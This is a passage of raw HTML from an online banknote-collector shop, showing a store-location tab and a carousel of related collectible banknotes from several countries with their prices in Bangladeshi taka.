fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_location_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wd-accordion-title-text"> <span> Location </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_location_tab wd-scroll wd-accordion-content" id="tab-wcfm_location_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wc-tab-inner wd-scroll-content"><div class="wcfmmp_store_tab_info wcfmmp_store_info_store_location"><div id="wcfm_sold_by_tab_map_61" class="wcfmmp-store-map"></div> <input type="hidden" id="store_address" name="store_address" class="wcfm_store_address" value="Bangladesh"  /><input type="hidden" id="store_lat" name="store_lat" class="wcfm_store_lat" value="24.4769288"  /><input type="hidden" id="store_lng" name="store_lng" class="wcfm_store_lng" value="90.2934413"  /></div><style>#wcfm_sold_by_tab_map_61{width:100%!important;height:450px!important;}</style></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_product_multivendor_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wd-accordion-title-text"> <span> More Offers </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab wd-scroll wd-accordion-content" id="tab-wcfm_product_multivendor_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wc-tab-inner wd-scroll-content"> No more offers for this product!</div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_enquiry_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wd-accordion-title-text"> <span> Enquiries </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab wd-scroll wd-accordion-content" id="tab-wcfm_enquiry_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wc-tab-inner wd-scroll-content"><h2 class="wcfm-enquiries-heading">General Enquiries</h2><p class="woocommerce-noreviews wcfm-noenquiries">There are no enquiries yet.</p></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h3 class="title slider-title">Related products</h3><div id="carousel-802"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11855 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11855"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/iraq-50-dinars-2003-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11854" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n-300x300.jpg.webp 300w, http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg.webp 600w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11855" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/iraq-50-dinars-2003-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11855">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="bb824edad6" data-product-id="11855" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11855" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11855" data-product_sku="" aria-label="Add to basket: &ldquo;Iraq 50 Dinars (2003), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Iraq 50 Dinars (2003), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/iraq-50-dinars-2003-unc/">Iraq 50 Dinars (2003), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>190.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11867 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11867"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/south-sudan-5-pounds-2015-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/290213406_1147442739151076_4326963025751341682_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11866" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/290213406_1147442739151076_4326963025751341682_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/290213406_1147442739151076_4326963025751341682_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/290213406_1147442739151076_4326963025751341682_n-301x300.jpg.webp 301w, http://trust-collector.com/wp-content/uploads/2022/04/290213406_1147442739151076_4326963025751341682_n-768x766.jpg.webp 768w, http://trust-collector.com/wp-content/uploads/2022/04/290213406_1147442739151076_4326963025751341682_n-802x800.jpg.webp 802w, http://trust-collector.com/wp-content/uploads/2022/04/290213406_1147442739151076_4326963025751341682_n-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/290213406_1147442739151076_4326963025751341682_n-600x599.jpg.webp 600w, http://trust-collector.com/wp-content/uploads/2022/04/290213406_1147442739151076_4326963025751341682_n.jpg.webp 843w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11867" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/south-sudan-5-pounds-2015-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11867">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="bb824edad6" data-product-id="11867" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11867" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11867" data-product_sku="" aria-label="Add to basket: &ldquo;South Sudan 5 Pounds (2015), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;South Sudan 5 Pounds (2015), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/south-sudan-5-pounds-2015-unc/">South Sudan 5 Pounds (2015), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11881 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11881"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/eritrea-1-nakfa-1997-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/289235507_1144935682735115_2312997749961769473_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11880" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/289235507_1144935682735115_2312997749961769473_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/289235507_1144935682735115_2312997749961769473_n-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11881" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/eritrea-1-nakfa-1997-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11881">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="bb824edad6" data-product-id="11881" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11881" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11881" data-product_sku="" aria-label="Add to basket: &ldquo;Eritrea 1 Nakfa (1997), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Eritrea 1 Nakfa (1997), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/eritrea-1-nakfa-1997-unc/">Eritrea 1 Nakfa (1997), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>190.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11774 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11774"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bangladesh-1-taka-golam-kibria-unc-with-pin-hole/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/295057241_1167843397111010_4968537459092903978_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11772" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/295057241_1167843397111010_4968537459092903978_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/295057241_1167843397111010_4968537459092903978_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/295057241_1167843397111010_4968537459092903978_n-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="hover-img"> <a href="http://trust-collector.com/product/bangladesh-1-taka-golam-kibria-unc-with-pin-hole/"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/294660570_1167843370444346_2738670575159060457_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11771" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/294660570_1167843370444346_2738670575159060457_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/294660570_1167843370444346_2738670575159060457_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/294660570_1167843370444346_2738670575159060457_n-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11774" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bangladesh-1-taka-golam-kibria-unc-with-pin-hole/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11774">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="bb824edad6" data-product-id="11774" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11774" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11774" data-product_sku="" aria-label="Add to basket: &ldquo;Bangladesh 1 Taka (Golam Kibria), UNC with pin hole&rdquo;" rel="nofollow" data-success_message="&ldquo;Bangladesh 1 Taka (Golam Kibria), UNC with pin hole&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bangladesh-1-taka-golam-kibria-unc-with-pin-hole/">Bangladesh 1 Taka (Golam Kibria), UNC with pin hole</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>99.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11566 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11566"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/mozambique-50000-meticais-1993-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/290817830_1150498792178804_7015356621099881815_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11565" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/290817830_1150498792178804_7015356621099881815_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/290817830_1150498792178804_7015356621099881815_n-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11566" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/mozambique-50000-meticais-1993-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11566">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="bb824edad6" data-product-id="11566" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11566" data-product_sku="" aria-label="Add to basket: &ldquo;Mozambique 50000 Meticais (1993), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Mozambique 50000 Meticais (1993), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/mozambique-50000-meticais-1993-unc/">Mozambique 50000 Meticais (1993), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>99.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11674 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11674"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/malaysia-1-ringgit-polymer-banknote-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/289472798_1144940312734652_5008437134734729522_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11673" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/289472798_1144940312734652_5008437134734729522_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/289472798_1144940312734652_5008437134734729522_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/289472798_1144940312734652_5008437134734729522_n-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11674" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/malaysia-1-ringgit-polymer-banknote-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11674">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="bb824edad6" data-product-id="11674" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11674" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11674" data-product_sku="" aria-label="Add to basket: &ldquo;Malaysia 1 Ringgit (Polymer Banknote), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Malaysia 1 Ringgit (Polymer Banknote), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/malaysia-1-ringgit-polymer-banknote-unc/">Malaysia 1 Ringgit (Polymer Banknote), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>70.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11750 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11750"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/guatemala-0-5-quet-zales-1996-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/290575196_1148983155663701_1275744202499046127_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11749" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/290575196_1148983155663701_1275744202499046127_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/290575196_1148983155663701_1275744202499046127_n-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11750" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/guatemala-0-5-quet-zales-1996-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11750">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="bb824edad6" data-product-id="11750" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11750" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11750" data-product_sku="" aria-label="Add to basket: &ldquo;Guatemala 0.5 Quet zales (1996), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Guatemala 0.5 Quet zales (1996), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/guatemala-0-5-quet-zales-1996-unc/">Guatemala 0.5 Quet zales (1996), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>390.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11853 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11853"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/transnistria-10-rubles-1994-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/289905708_1146963965865620_4906300825254091336_n-1-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11852" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/289905708_1146963965865620_4906300825254091336_n-1-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/289905708_1146963965865620_4906300825254091336_n-1-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11853" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/transnistria-10-rubles-1994-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11853">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="bb824edad6" data-product-id="11853" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11853" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11853" data-product_sku="" aria-label="Add to basket: &ldquo;Transnistria 10 Rubles (1994), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Transnistria 10 Rubles (1994), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/transnistria-10-rubles-1994-unc/">Transnistria 10 Rubles (1994), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div></div> <!-- end product-items --></div> <!-- end #carousel-802 --></div></div></div><!-- #product-11968 --></div></div><!-- .main-page-wrapper --></div> <!-- end row --></div> <!-- end container --><div class="wd-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside 